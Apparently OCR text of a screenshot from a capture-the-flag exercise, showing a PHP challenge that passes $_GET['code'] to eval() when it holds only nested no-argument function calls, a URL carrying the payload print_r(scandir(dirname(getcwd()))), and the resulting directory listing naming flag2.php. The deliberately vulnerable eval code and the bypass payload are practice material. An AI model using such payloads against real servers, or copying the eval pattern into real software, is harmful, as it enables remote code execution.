 127.0.0.1/333/222/111/index.php?code=print_r(scandir(dirname(getcwd())));
百度一下，你就知道 Leon – 欢迎来到Leon... Leon-0 - 博客园 答题 方法 漏洞相关 在线工具类 FreeBuf互联网
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
    eval($_GET['code']);
} Array ( [0] => . [1] => .. [2] => 111 [3] => flag2.php )